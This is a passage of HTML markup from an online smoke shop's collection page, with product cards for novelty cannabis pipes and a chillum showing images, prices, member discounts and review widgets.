          <span class="sr-only">Vendor:</span><a class="caption uppercase leading-none tracking-widest" href="/collections/vendors?q=High%20Tech%20Pipes" title="High Tech Pipes">High Tech Pipes</a></div><div class="product-card__details flex flex-col lg:flex-row items-baseline gap-2 w-full">
        <p class="grow">
          <a class="product-card__title text-base-xl font-medium leading-tight hidden mobile-only" href="/products/high-tech-pipes-the-original-budbomb-xl">High Tech Pipes - The Original Budbomb XL</a>
          <a class="product-card__title text-base-xl font-medium leading-tight hidden desktop-only" href="/products/high-tech-pipes-the-original-budbomb-xl">High Tech Pipes - The Original Budbomb XL</a>
        </p> 
        
      </div><div class="product-card__prices">
        
<div class="us-product-pricing-refresh">
    
        
        
         
            
         
            
         
            
        
    
</div>

        
      </div>
      <div class="product-card__yotpo" rr>
        <div class="yotpo-widget-instance" 
          data-yotpo-instance-id="662835" 
          data-yotpo-product-id="7569597071541" 
          data-yotpo-cart-product-id="7569597071541" 
          data-yotpo-section-id="collection">
        </div>
      </div>
    </div></div><div data-product-id="7894711271605" class="card new-product-cards product-card product-card--standard flex flex-col leading-none relative"  data-pid="7894711271605">
    <script id="new_event_7894711271605" type="application/json">
				{
				"item_id": "7894711271605",
				"item_name": "SakiBomb Kitty Nail Polish Dry Pipe",
				"price":40.00, 
				"item_brand": "SakiBomb",
				"item_category": "Dry Pipe",
				"item_variant": "Red",
				"quantity": 1  
				}
    </script><div class="product-card__media relative h-auto"><div class="badges z-2 absolute grid gap-3 pointer-events-none"></div>
<a class="block relative media media--adapt" href="/products/sakibomb-kitty-red-nail-polish-dry-pipe" aria-label="SakiBomb Kitty Nail Polish Dry Pipe" tabindex="-1"><template><div class="media media--height w-full h-full overflow-hidden"><img src="//www.smokecartel.com/cdn/shop/files/p-DSC08728_491740cb-b105-4f93-95ba-030f4f157fef.jpg?v=1717733293&amp;width=2696" alt="Red glass pipe shaped like a cartoon devil head with horns." srcset="//www.smokecartel.com/cdn/shop/files/p-DSC08728_491740cb-b105-4f93-95ba-030f4f157fef.jpg?v=1717733293&amp;width=180 180w, //www.smokecartel.com/cdn/shop/files/p-DSC08728_491740cb-b105-4f93-95ba-030f4f157fef.jpg?v=1717733293&amp;width=360 360w, //www.smokecartel.com/cdn/shop/files/p-DSC08728_491740cb-b105-4f93-95ba-030f4f157fef.jpg?v=1717733293&amp;width=540 540w, //www.smokecartel.com/cdn/shop/files/p-DSC08728_491740cb-b105-4f93-95ba-030f4f157fef.jpg?v=1717733293&amp;width=720 720w, //www.smokecartel.com/cdn/shop/files/p-DSC08728_491740cb-b105-4f93-95ba-030f4f157fef.jpg?v=1717733293&amp;width=900 900w, //www.smokecartel.com/cdn/shop/files/p-DSC08728_491740cb-b105-4f93-95ba-030f4f157fef.jpg?v=1717733293&amp;width=1080 1080w" width="2696" height="4044" loading="lazy" is="lazy-image"></div><div class="media media--height w-full h-full overflow-hidden"><img src="//www.smokecartel.com/cdn/shop/files/p-DSC08729_8e1198d2-3406-4385-8ac8-473dfb1439b1.jpg?v=1717733293&amp;width=2696" alt="Red and black glass pipe for smoking cannabis." srcset="//www.smokecartel.com/cdn/shop/files/p-DSC08729_8e1198d2-3406-4385-8ac8-473dfb1439b1.jpg?v=1717733293&amp;width=180 180w, //www.smokecartel.com/cdn/shop/files/p-DSC08729_8e1198d2-3406-4385-8ac8-473dfb1439b1.jpg?v=1717733293&amp;width=360 360w, //www.smokecartel.com/cdn/shop/files/p-DSC08729_8e1198d2-3406-4385-8ac8-473dfb1439b1.jpg?v=1717733293&amp;width=540 540w, //www.smokecartel.com/cdn/shop/files/p-DSC08729_8e1198d2-3406-4385-8ac8-473dfb1439b1.jpg?v=1717733293&amp;width=720 720w, //www.smokecartel.com/cdn/shop/files/p-DSC08729_8e1198d2-3406-4385-8ac8-473dfb1439b1.jpg?v=1717733293&amp;width=900 900w, //www.smokecartel.com/cdn/shop/files/p-DSC08729_8e1198d2-3406-4385-8ac8-473dfb1439b1.jpg?v=1717733293&amp;width=1080 1080w" width="2696" height="4044" loading="lazy" is="lazy-image"></div><div class="media media--height w-full h-full overflow-hidden"><img src="//www.smokecartel.com/cdn/shop/files/p-S31016_eeac2cf5-05eb-4157-8e01-7c2139d6cf21.jpg?v=1717733293&amp;width=2696" alt="Red glass cannabis oil bottle with gold lettering against a black background." srcset="//www.smokecartel.com/cdn/shop/files/p-S31016_eeac2cf5-05eb-4157-8e01-7c2139d6cf21.jpg?v=1717733293&amp;width=180 180w, //www.smokecartel.com/cdn/shop/files/p-S31016_eeac2cf5-05eb-4157-8e01-7c2139d6cf21.jpg?v=1717733293&amp;width=360 360w, //www.smokecartel.com/cdn/shop/files/p-S31016_eeac2cf5-05eb-4157-8e01-7c2139d6cf21.jpg?v=1717733293&amp;width=540 540w, //www.smokecartel.com/cdn/shop/files/p-S31016_eeac2cf5-05eb-4157-8e01-7c2139d6cf21.jpg?v=1717733293&amp;width=720 720w, //www.smokecartel.com/cdn/shop/files/p-S31016_eeac2cf5-05eb-4157-8e01-7c2139d6cf21.jpg?v=1717733293&amp;width=900 900w, //www.smokecartel.com/cdn/shop/files/p-S31016_eeac2cf5-05eb-4157-8e01-7c2139d6cf21.jpg?v=1717733293&amp;width=1080 1080w" width="2696" height="4044" loading="lazy" is="lazy-image"></div><div class="media media--height w-full h-full overflow-hidden"><img src="//www.smokecartel.com/cdn/shop/files/p-DSC08730_3adbc4bc-b3bb-48ca-86cc-a4c841370e04.jpg?v=1717733294&amp;width=2696" alt="Red glass water pipe shaped like a cartoon bird with “TOLLA” etched across the belly." srcset="//www.smokecartel.com/cdn/shop/files/p-DSC08730_3adbc4bc-b3bb-48ca-86cc-a4c841370e04.jpg?v=1717733294&amp;width=180 180w, //www.smokecartel.com/cdn/shop/files/p-DSC08730_3adbc4bc-b3bb-48ca-86cc-a4c841370e04.jpg?v=1717733294&amp;width=360 360w, //www.smokecartel.com/cdn/shop/files/p-DSC08730_3adbc4bc-b3bb-48ca-86cc-a4c841370e04.jpg?v=1717733294&amp;width=540 540w, //www.smokecartel.com/cdn/shop/files/p-DSC08730_3adbc4bc-b3bb-48ca-86cc-a4c841370e04.jpg?v=1717733294&amp;width=720 720w, //www.smokecartel.com/cdn/shop/files/p-DSC08730_3adbc4bc-b3bb-48ca-86cc-a4c841370e04.jpg?v=1717733294&amp;width=900 900w, //www.smokecartel.com/cdn/shop/files/p-DSC08730_3adbc4bc-b3bb-48ca-86cc-a4c841370e04.jpg?v=1717733294&amp;width=1080 1080w" width="2696" height="4044" loading="lazy" is="lazy-image"></div></template>
              <secondary-media class="product-card__carousel block absolute top-0 left-0 w-full h-full hidden md:block" selected-index="0"></secondary-media><img src="//www.smokecartel.com/cdn/shop/files/p-DSC08728_491740cb-b105-4f93-95ba-030f4f157fef.jpg?v=1717733293&amp;width=2696" alt="Red glass pipe shaped like a cartoon devil head with horns." srcset="//www.smokecartel.com/cdn/shop/files/p-DSC08728_491740cb-b105-4f93-95ba-030f4f157fef.jpg?v=1717733293&amp;width=180 180w, //www.smokecartel.com/cdn/shop/files/p-DSC08728_491740cb-b105-4f93-95ba-030f4f157fef.jpg?v=1717733293&amp;width=360 360w, //www.smokecartel.com/cdn/shop/files/p-DSC08728_491740cb-b105-4f93-95ba-030f4f157fef.jpg?v=1717733293&amp;width=540 540w, //www.smokecartel.com/cdn/shop/files/p-DSC08728_491740cb-b105-4f93-95ba-030f4f157fef.jpg?v=1717733293&amp;width=720 720w, //www.smokecartel.com/cdn/shop/files/p-DSC08728_491740cb-b105-4f93-95ba-030f4f157fef.jpg?v=1717733293&amp;width=900 900w, //www.smokecartel.com/cdn/shop/files/p-DSC08728_491740cb-b105-4f93-95ba-030f4f157fef.jpg?v=1717733293&amp;width=1080 1080w" width="2696" height="4044" loading="lazy" is="lazy-image"></a><div class="quick-add flex justify-end md:justify-center absolute w-full z-1 pointer-events-none"><a href="/products/sakibomb-kitty-red-nail-polish-dry-pipe" class="button button--primary pointer-events-auto md:opacity-0" is="hover-link" aria-label="View product">
                    <span class="btn-fill" data-fill></span>
                    <span class="btn-text"><svg class="icon icon-cart icon-sm md:hidden" viewBox="0 0 24 24" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
          <path stroke-linecap="round" stroke-miterlimit="10" d="M7.70023 9.14V6.36C7.70023 3.81 9.76023 1.75 12.3002 1.75C14.8402 1.75 16.9102 3.81 16.9102 6.36V9.14M21.8502 19.59L21.1902 9.15C21.1102 7.89 20.0502 6.91 18.7702 6.91H5.83023C4.55023 6.91 3.49023 7.89 3.41023 9.15L2.75023 19.59C2.66023 20.96 3.77023 22.13 5.17023 22.13H19.4402C20.8402 22.13 21.9402 20.97 21.8602 19.59H21.8502Z"></path>
        </svg><span class="hidden md:block">View product</span>
                    </span>
                  </a></div></div><div class="product-card__content grow flex flex-col justify-start text-left w-full"><div class="product-card__top w-full">
          <span class="sr-only">Vendor:</span><a class="caption uppercase leading-none tracking-widest" href="/collections/vendors?q=SakiBomb" title="SakiBomb">SakiBomb</a></div><div class="product-card__details flex flex-col lg:flex-row items-baseline gap-2 w-full">
        <p class="grow">
          <a class="product-card__title text-base-xl font-medium leading-tight hidden mobile-only" href="/products/sakibomb-kitty-red-nail-polish-dry-pipe">SakiBomb Kitty Nail Polish Dry Pipe</a>
          <a class="product-card__title text-base-xl font-medium leading-tight hidden desktop-only" href="/products/sakibomb-kitty-red-nail-polish-dry-pipe">SakiBomb Kitty Nail Polish Dry Pipe</a>
        </p> 
        
      </div><div class="product-card__prices">
        
<div class="us-product-pricing-refresh">
    
        
        
         <div class="us-pricing-refresh-single"
                    
                    data-variant="44253304783029"> 
                    















<div class="us-refresh-pricing-base__price__main">
    <div class="base__price_container">
        <span class="base__price">$40.00 USD</span>
        <span class="base__price_label">Non-member price</span>
    </div>

    <div class="club__price_container">
        <svg width="16" height="20" viewBox="0 0 16 20" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M14.4694 11.8021L14.7454 11.5034L16 12.6451L12.4797 16.1277L8.95931 19.6102C8.43762 20.1299 7.56238 20.1299 7.04069 19.6102L0 12.6451L1.25465 11.5034L1.53058 11.8021C2.32821 12.6697 3.83293 14.3066 5.05309 15.6325C3.65616 12.8784 1.60388 8.84751 1.5737 8.79022L1.39693 8.44238L2.97063 7.76306L6.06198 14.2821L4.02264 4.0309L5.72137 3.74034L5.79035 4.11683C6.22581 6.5231 6.77769 9.55957 7.22609 11.9986C7.1959 8.23367 7.14417 3.01192 7.11399 0.380582V0H8.8817V0.380582L8.87759 0.798419C8.85067 3.53547 8.80257 8.42375 8.77391 11.9986C9.22231 9.55957 9.77419 6.5231 10.2097 4.11683L10.2786 3.74034L11.9774 4.0309L9.93802 14.2821L13.0294 7.76306L14.6031 8.44238L14.4263 8.79022C14.3961 8.8516 12.3439 12.8784 10.9469 15.6325C12.1671 14.3066 13.6718 12.6697 14.4694 11.8021Z" fill="#E1251C"/>
</svg>
        <span class="club__price"> $31.56</span>
    </div>

    <div class="elite__non_container"> 
        
<svg width="8" height="11" viewBox="0 0 8 11" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M7 3.5H6.5V2.5C6.5 1.12 5.38 0 4 0C2.62 0 1.5 1.12 1.5 2.5V3.5H1C0.45 3.5 0 3.95 0 4.5V9.5C0 10.05 0.45 10.5 1 10.5H7C7.55 10.5 8 10.05 8 9.5V4.5C8 3.95 7.55 3.5 7 3.5ZM2.5 2.5C2.5 1.67 3.17 1 4 1C4.83 1 5.5 1.67 5.5 2.5V3.5H2.5V2.5ZM7 9.5H1V4.5H7V9.5ZM4 8C4.55 8 5 7.55 5 7C5 6.45 4.55 6 4 6C3.45 6 3 6.45 3 7C3 7.55 3.45 8 4 8Z" fill="#031546"/>
</svg> 
        <span class="elite__non_label">Free delivery with <span class="elite__gold">Elite</span></span> 
        
        
    </div>
</div>





 
                </div> 
                
    
</div>

        
      </div>
      <div class="product-card__yotpo" rr>
        <div class="yotpo-widget-instance" 
          data-yotpo-instance-id="662835" 
          data-yotpo-product-id="7894711271605" 
          data-yotpo-cart-product-id="7894711271605" 
          data-yotpo-section-id="collection">
        </div>
      </div>
    </div></div><div data-product-id="7894711402677" class="card new-product-cards product-card product-card--standard flex flex-col leading-none relative"  data-pid="7894711402677">
    <script id="new_event_7894711402677" type="application/json">
				{
				"item_id": "7894711402677",
				"item_name": "SakiBomb Lipstick Chillum",
				"price":40.00, 
				"item_brand": "SakiBomb",
				"item_category": "Chillum",
				"item_variant": "Red",
				"quantity": 1  
				}
    </script><div class="product-card__media relative h-auto"><div class="badges z-2 absolute grid gap-3 pointer-events-none"></div>
<a class="block relative media media--adapt" href="/products/sakibomb-red-lipstick-chillum" aria-label="SakiBomb Lipstick Chillum" tabindex="-1"><template><div class="media media--height w-full h-full overflow-hidden"><img src="//www.smokecartel.com/cdn/shop/files/p-DSC08731_8235c781-60f6-4ff1-bf06-afa8a5b2b064.jpg?v=1717733090&amp;width=2696" alt="Red cannabis vape pen resembling lipstick, with gold accents and “IRIE” printed on the black base." srcset="//www.smokecartel.com/cdn/shop/files/p-DSC08731_8235c781-60f6-4ff1-bf06-afa8a5b2b064.jpg?v=1717733090&amp;width=180 180w, //www.smokecartel.com/cdn/shop/files/p-DSC08731_8235c781-60f6-4ff1-bf06-afa8a5b2b064.jpg?v=1717733090&amp;width=360 360w, //www.smokecartel.com/cdn/shop/files/p-DSC08731_8235c781-60f6-4ff1-bf06-afa8a5b2b064.jpg?v=1717733090&amp;width=540 540w, //www.smokecartel.com/cdn/shop/files/p-DSC08731_8235c781-60f6-4ff1-bf06-afa8a5b2b064.jpg?v=1717733090&amp;width=720 720w, //www.smokecartel.com/cdn/shop/files/p-DSC08731_8235c781-60f6-4ff1-bf06-afa8a5b2b064.jpg?v=1717733090&amp;width=900 900w, //www.smokecartel.com/cdn/shop/files/p-DSC08731_8235c781-60f6-4ff1-bf06-afa8a5b2b064.jpg?v=1717733090&amp;width=1080 1080w" width="2696" height="4044" loading="lazy" is="lazy-image"></div><div class="media media--height w-full h-full overflow-hidden"><img src="//www.smokecartel.com/cdn/shop/files/p-DSC08732_30f2ff9e-0b41-4beb-8f1f-d683e5200aff.jpg?v=1717733090&amp;width=2696" alt="Red and gold cannabis oil vape cartridge on a black background." srcset="//www.smokecartel.com/cdn/shop/files/p-DSC08732_30f2ff9e-0b41-4beb-8f1f-d683e5200aff.jpg?v=1717733090&amp;width=180 180w, //www.smokecartel.com/cdn/shop/files/p-DSC08732_30f2ff9e-0b41-4beb-8f1f-d683e5200aff.jpg?v=1717733090&amp;width=360 360w, //www.smokecartel.com/cdn/shop/files/p-DSC08732_30f2ff9e-0b41-4beb-8f1f-d683e5200aff.jpg?v=1717733090&amp;width=540 540w, //www.smokecartel.com/cdn/shop/files/p-DSC08732_30f2ff9e-0b41-4beb-8f1f-d683e5200aff.jpg?v=1717733090&amp;width=720 720w, //www.smokecartel.com/cdn/shop/files/p-DSC08732_30f2ff9e-0b41-4beb-8f1f-d683e5200aff.jpg?v=1717733090&amp;width=900 900w, //www.smokecartel.com/cdn/shop/files/p-DSC08732_30f2ff9e-0b41-4beb-8f1f-d683e5200aff.jpg?v=1717733090&amp;width=1080 1080w" width="2696" height="4044" loading="lazy" is="lazy-image"></div><div class="media media--height w-full h-full overflow-hidden"><img src="//www.smokecartel.com/cdn/shop/files/p-DSC08733_946ef186-9910-4425-a4b9-1f740393482c.jpg?v=1717733090&amp;width=2696" alt="Black and red glass cannabis pipe with “Roll” logo." srcset="//www.smokecartel.com/cdn/shop/files/p-DSC08733_946ef186-9910-4425-a4b9-1f740393482c.jpg?v=1717733090&amp;width=180 180w, //www.smokecartel.com/cdn/shop/files/p-DSC08733_946ef186-9910-4425-a4b9-1f740393482c.jpg?v=1717733090&amp;width=360 360w, //www.smokecartel.com/cdn/shop/files/p-DSC08733_946ef186-9910-4425-a4b9-1f740393482c.jpg?v=1717733090&amp;width=540 540w, //www.smokecartel.com/cdn/shop/files/p-DSC08733_946ef186-9910-4425-a4b9-1f740393482c.jpg?v=1717733090&amp;width=720 720w, //www.smokecartel.com/cdn/shop/files/p-DSC08733_946ef186-9910-4425-a4b9-1f740393482c.jpg?v=1717733090&amp;width=900 900w, //www.smokecartel.com/cdn/shop/files/p-DSC08733_946ef186-9910-4425-a4b9-1f740393482c.jpg?v=1717733090&amp;width=1080 1080w" width="2696" height="4044" loading="lazy" is="lazy-image"></div><div class="media media--height w-full h-full overflow-hidden"><img src="//www.smokecartel.com/cdn/shop/files/p-DSC08795_30116c3c-5dfa-4678-a5f8-a113a593114d.jpg?v=1717733091&amp;width=2696" alt="Purple cannabis dab oil applicator resembling lipstick on a black background." srcset="//www.smokecartel.com/cdn/shop/files/p-DSC08795_30116c3c-5dfa-4678-a5f8-a113a593114d.jpg?v=1717733091&amp;width=180 180w, //www.smokecartel.com/cdn/shop/files/p-DSC08795_30116c3c-5dfa-4678-a5f8-a113a593114d.jpg?v=1717733091&amp;width=360 360w, //www.smokecartel.com/cdn/shop/files/p-DSC08795_30116c3c-5dfa-4678-a5f8-a113a593114d.jpg?v=1717733091&amp;width=540 540w, //www.smokecartel.com/cdn/shop/files/p-DSC08795_30116c3c-5dfa-4678-a5f8-a113a593114d.jpg?v=1717733091&amp;width=720 720w, //www.smokecartel.com/cdn/shop/files/p-DSC08795_30116c3c-5dfa-4678-a5f8-a113a593114d.jpg?v=1717733091&amp;width=900 900w, //www.smokecartel.com/cdn/shop/files/p-DSC08795_30116c3c-5dfa-4678-a5f8-a113a593114d.jpg?v=1717733091&amp;width=1080 1080w" width="2696" height="4044" loading="lazy" is="lazy-image"></div></template>
              <secondary-media class="product-card__carousel block absolute top-0 left-0 w-full h-full hidden md:block" selected-index="0"></secondary-media><img src="//www.smokecartel.com/cdn/shop/files/p-DSC08731_8235c781-60f6-4ff1-bf06-afa8a5b2b064.jpg?v=1717733090&amp;width=2696" alt="Red cannabis vape pen resembling lipstick, with gold accents and “IRIE” printed on the black base." srcset="//www.smokecartel.com/cdn/shop/files/p-DSC08731_8235c781-60f6-4ff1-bf06-afa8a5b2b064.jpg?v=1717733090&amp;width=180 180w, //www.smokecartel.com/cdn/shop/files/p-DSC08731_8235c781-60f6-4ff1-bf06-afa8a5b2b064.jpg?v=1717733090&amp;width=360 360w, //www.smokecartel.com/cdn/shop/files/p-DSC08731_8235c781-60f6-4ff1-bf06-afa8a5b2b064.jpg?v=1717733090&amp;width=540 540w, //www.smokecartel.com/cdn/shop/files/p-DSC08731_8235c781-60f6-4ff1-bf06-afa8a5b2b064.jpg?v=1717733090&amp;width=720 720w, //www.smokecartel.com/cdn/shop/files/p-DSC08731_8235c781-60f6-4ff1-bf06-afa8a5b2b064.jpg?v=1717733090&amp;width=900 900w, //www.smokecartel.com/cdn/shop/files/p-DSC08731_8235c781-60f6-4ff1-bf06-afa8a5b2b064.jpg?v=1717733090&amp;width=1080 1080w" width="2696" height="4044" loading="lazy" is="lazy-image"></a><div class="quick-add flex justify-end md:justify-center absolute w-full z-1 pointer-events-none"><a href="/products/sakibomb-red-lipstick-chillum" class="button button--primary pointer-events-auto md:opacity-0" is="hover-link" aria-label="View product">
                    <span class="btn-fill" data-fill></span>
                    <span class="btn-text"><svg class="icon icon-cart icon-sm md:hidden" viewBox="0 0 24 24" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
          <path stroke-linecap="round" stroke-miterlimit="10" d="M7.70023 9.14V6.36C7.70023 3.81 9.76023 1.75 12.3002 1.75C14.8402 1.75 16.9102 3.81 16.9102 6.36V9.14M21.8502 19.59L21.1902 9.15C21.1102 7.89 20.0502 6.91 18.7702 6.91H5.83023C4.55023 6.91 3.49023 7.89 3.41023 9.15L2.75023 19.59C2.66023 20.96 3.77023 22.13 5.17023 22.13H19.4402C20.8402 22.13 21.9402 20.97 21.8602 19.59H21.8502Z"></path>
        </svg><span class="hidden md:block">View product</span>
                    </span>
                  </a></div></div><div class="product-card__content grow flex flex-col justify-start text-left w-full"><div class="product-card__top w-full">
          <span class="sr-only">Vendor:</span><a class="caption uppercase leading-none tracking-widest" href="/collections/vendors?q=SakiBomb" title="SakiBomb">SakiBomb</a></div><div class="product-card__details flex flex-col lg:flex-row items-baseline gap-2 w-full">
        <p class="grow">
          <a class="product-card__title text-base-xl font-medium leading-tight hidden mobile-only" href="/products/sakibomb-red-lipstick-chillum">SakiBomb Lipstick Chillum</a>
          <a class="product-card__title text-base-xl font-medium leading-tight hidden desktop-only" href="/products/sakibomb-red-lipstick-chillum">SakiBomb Lipstick Chillum</a>
        </p> 
        
      </div><div class="product-card__prices">
        
<div class="us-product-pricing-refresh">
    
        
        
         <div class="us-pricing-refresh-single"
                    
                    data-variant="44253287055541"> 
                    















<div class="us-refresh-pricing-base__price__main">
    <div class="base__price_container">
        <span class="base__price">$40.00 USD</span>
        <span class="base__price_label">Non-member price</span>
    </div>

    <div class="club__price_container">
        <svg width="16" height="20" viewBox="0 0 16 20" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M14.4694 11.8021L14.7454 11.5034L16 12.6451L12.4797 16.1277L8.95931 19.6102C8.43762 20.1299 7.56238 20.1299 7.04069 19.6102L0 12.6451L1.25465 11.5034L1.53058 11.8021C2.32821 12.6697 3.83293 14.3066 5.05309 15.6325C3.65616 12.8784 1.60388 8.84751 1.5737 8.79022L1.39693 8.44238L2.97063 7.76306L6.06198 14.2821L4.02264 4.0309L5.72137 3.74034L5.79035 4.11683C6.22581 6.5231 6.77769 9.55957 7.22609 11.9986C7.1959 8.23367 7.14417 3.01192 7.11399 0.380582V0H8.8817V0.380582L8.87759 0.798419C8.85067 3.53547 8.80257 8.42375 8.77391 11.9986C9.22231 9.55957 9.77419 6.5231 10.2097 4.11683L10.2786 3.74034L11.9774 4.0309L9.93802 14.2821L13.0294 7.76306L14.6031 8.44238L14.4263 8.79022C14.3961 8.8516 12.3439 12.8784 10.9469 15.6325C12.1671 14.3066 13.6718 12.6697 14.4694 11.8021Z" fill="#E1251C"/>
</svg>
        <span class="club__price"> $32.47</span>
    </div>

    <div class="elite__non_container"> 
        
<svg width="8" height="11" viewBox="0 0 8 11" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M7 3.5H6.5V2.5C6.5 1.12 5.38 0 4 0C2.62 0 1.5 1.12 1.5 2.5V3.5H1C0.45 3.5 0 3.95 0 4.5V9.5C0 10.05 0.45 10.5 1 10.5H7C7.55 10.5 8 10.05 8 9.5V4.5C8 3.95 7.55 3.5 7 3.5ZM2.5 2.5C2.5 1.67 3.17 1 4 1C4.83 1 5.5 1.67 5.5 2.5V3.5H2.5V2.5ZM7 9.5H1V4.5H7V9.5ZM4 8C4.55 8 5 7.55 5 7C5 6.45 4.55 6 4 6C3.45 6 3 6.45 3 7C3 7.55 3.45 8 4 8Z" fill="#031546"/>
</svg> 
        <span class="elite__non_label">Free delivery with <span class="elite__gold">Elite</span></span> 
        
        
    </div>
</div>





 
                </div> 
                
    
</div>

        
      </div>
      <div class="product-card__yotpo" rr>
        <div class="yotpo-widget-instance" 
          data-yotpo-instance-id="662835" 
          data-yotpo-product-id="7894711402677" 
          data-yotpo-cart-product-id="7894711402677" 
          data-yotpo-section-id="collection">
        </div>
      </div>
    </div></div><div data-product-id="7946689183925" class="card new-product-cards product-card product-card--standard flex flex-col leading-none relative"  data-pid="7946689183925">
    <script id="new_event_7946689183925" type="application/json">
				{
				"item_id": "7946689183925",
				"item_name": "Daily High Club Trippy Cat Silipipe",
				"price":29.99, 
				"item_brand": "Daily High Club",
				"item_category": "Dry Pipe",
				"item_variant": "Daily High Club Trippy Cat Silipipe",
				"quantity": 1  
				}
    </script><div class="product-card__media relative h-auto"><div class="badges z-2 absolute grid gap-3 pointer-events-none"></div>
<a class="block relative media media--adapt" href="/products/daily-high-club-trippy-cat-silipipe" aria-label="Daily High Club Trippy Cat Silipipe" tabindex="-1"><template><div class="media media--height w-full h-full overflow-hidden"><img src="//www.smokecartel.com/cdn/shop/files/p-May2024Box_H_2af5b50e-44f7-47f9-842f-f34ff24db4d2.jpg?v=1720187735&amp;width=2696" alt="Yellow cartoon cat-shaped silicone rig with a green and blue glass bowl." srcset="//www.smokecartel.com/cdn/shop/files/p-May2024Box_H_2af5b50e-44f7-47f9-842f-f34ff24db4d2.jpg?v=1720187735&amp;width=180 180w, //www.smokecartel.com/cdn/shop/files/p-May2024Box_H_2af5b50e-44f7-47f9-842f-f34ff24db4d2.jpg?v=1720187735&amp;width=360 360w, //www.smokecartel.com/cdn/shop/files/p-May2024Box_H_2af5b50e-44f7-47f9-842f-f34ff24db4d2.jpg?v=1720187735&amp;width=540 540w, //www.smokecartel.com/cdn/shop/files/p-May2024Box_H_2af5b50e-44f7-47f9-842f-f34ff24db4d2.jpg?v=1720187735&amp;width=720 720w, //www.smokecartel.com/cdn/shop/files/p-May2024Box_H_2af5b50e-44f7-47f9-842f-f34ff24db4d2.jpg?v=1720187735&amp;width=900 900w, //www.smokecartel.com/cdn/shop/files/p-May2024Box_H_2af5b50e-44f7-47f9-842f-f34ff24db4d2.jpg?v=1720187735&amp;width=1080 1080w" width="2696" height="4044" loading="lazy" is="lazy-image"></div><div class="media media--height w-full h-full overflow-hidden"><img src="//www.smokecartel.com/cdn/shop/files/p-May2024Box_G_fe35d9e9-35dc-4142-ba91-a9f231c8bac7.jpg?v=1720187735&amp;width=2696" alt="Yellow glass pipe shaped like a cartoon cat with a green bowl." srcset="//www.smokecartel.com/cdn/shop/files/p-May2024Box_G_fe35d9e9-35dc-4142-ba91-a9f231c8bac7.jpg?v=1720187735&amp;width=180 180w, //www.smokecartel.com/cdn/shop/files/p-May2024Box_G_fe35d9e9-35dc-4142-ba91-a9f231c8bac7.jpg?v=1720187735&amp;width=360 360w, //www.smokecartel.com/cdn/shop/files/p-May2024Box_G_fe35d9e9-35dc-4142-ba91-a9f231c8bac7.jpg?v=1720187735&amp;width=540 540w, //www.smokecartel.com/cdn/shop/files/p-May2024Box_G_fe35d9e9-35dc-4142-ba91-a9f231c8bac7.jpg?v=1720187735&amp;width=720 720w, //www.smokecartel.com/cdn/shop/files/p-May2024Box_G_fe35d9e9-35dc-4142-ba91-a9f231c8bac7.jpg?v=1720187735&amp;width=900 900w, //www.smokecartel.com/cdn/shop/files/p-May2024Box_G_fe35d9e9-35dc-4142-ba91-a9f231c8bac7.jpg?v=1720187735&amp;width=1080 1080w" width="2696" height="4044" loading="lazy" is="lazy-image"></div><div class="media media--height w-full h-full overflow-hidden"><img src="//www.smokecartel.com/cdn/shop/files/p-May2024Box_F_78da1ccd-97e8-438d-af3d-d45d777bf09b.jpg?v=1720187735&amp;width=2696" alt="Yellow cat-shaped silicone smoking pipe with a turquoise bowl." srcset="//www.smokecartel.com/cdn/shop/files/p-May2024Box_F_78da1ccd-97e8-438d-af3d-d45d777bf09b.jpg?v=1720187735&amp;width=180 180w, //www.smokecartel.com/cdn/shop/files/p-May2024Box_F_78da1ccd-97e8-438d-af3d-d45d777bf09b.jpg?v=1720187735&amp;width=360 360w, //www.smokecartel.com/cdn/shop/files/p-May2024Box_F_78da1ccd-97e8-438d-af3d-d45d777bf09b.jpg?v=1720187735&amp;width=540 540w, //www.smokecartel.com/cdn/shop/files/p-May2024Box_F_78da1ccd-97e8-438d-af3d-d45d777bf09b.jpg?v=1720187735&amp;width=720 720w, //www.smokecartel.com/cdn/shop/files/p-May2024Box_F_78da1ccd-97e8-438d-af3d-d45d777bf09b.jpg?v=1720187735&amp;width=900 900w, //www.smokecartel.com/cdn/shop/files/p-May2024Box_F_78da1ccd-97e8-438d-af3d-d45d777bf09b.jpg?v=1720187735&amp;width=1080 1080w" width="2696" height="4044" loading="lazy" is="lazy-image"></div><div class="media media--height w-full h-full overflow-hidden"><img src="//www.smokecartel.com/cdn/shop/files/p-May2024Box_I_2094d160-e4e2-4c13-8686-0f436c22ad35.jpg?v=1720187735&amp;width=2696" alt="Yellow silicone water pipe shaped like a cartoon character with a colorful mouthpiece." srcset="//www.smokecartel.com/cdn/shop/files/p-May2024Box_I_2094d160-e4e2-4c13-8686-0f436c22ad35.jpg?v=1720187735&amp;width=180 180w, //www.smokecartel.com/cdn/shop/files/p-May2024Box_I_2094d160-e4e2-4c13-8686-0f436c22ad35.jpg?v=1720187735&amp;width=360 360w, //www.smokecartel.com/cdn/shop/files/p-May2024Box_I_2094d160-e4e2-4c13-8686-0f436c22ad35.jpg?v=1720187735&amp;width=540 540w, //www.smokecartel.com/cdn/shop/files/p-May2024Box_I_2094d160-e4e2-4c13-8686-0f436c22ad35.jpg?v=1720187735&amp;width=720 720w, //www.smokecartel.com/cdn/shop/files/p-May2024Box_I_2094d160-e4e2-4c13-8686-0f436c22ad35.jpg?v=1720187735&amp;width=900 900w, //www.smokecartel.com/cdn/shop/files/p-May2024Box_I_2094d160-e4e2-4c13-8686-0f436c22ad35.jpg?v=1720187735&amp;width=1080 1080w" width="2696" height="4044" loading="lazy" is="lazy-image"></div></template>
